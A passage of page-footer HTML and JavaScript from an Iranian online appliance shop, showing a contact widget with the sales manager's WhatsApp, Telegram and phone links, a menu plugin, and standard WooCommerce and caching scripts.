  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/sitaplus.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/home_appliances\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0638\u0631\u0641\u0634\u0648\u06cc\u06cc","@id":"https:\/\/sitaplus.com\/product-category\/home_appliances\/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0638\u0631\u0641\u0634\u0648\u06cc\u06cc \u0633\u0627\u0645\u0633\u0648\u0646\u06af 14\u0646\u0641\u0631\u0647 DW5060","@id":"https:\/\/sitaplus.com\/product\/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-14%d9%86%d9%81%d8%b1%d9%87-dw5060\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تغییر حالت به تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگ‎نمایی/کوچک‎نمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769463126' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"4248e6554b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 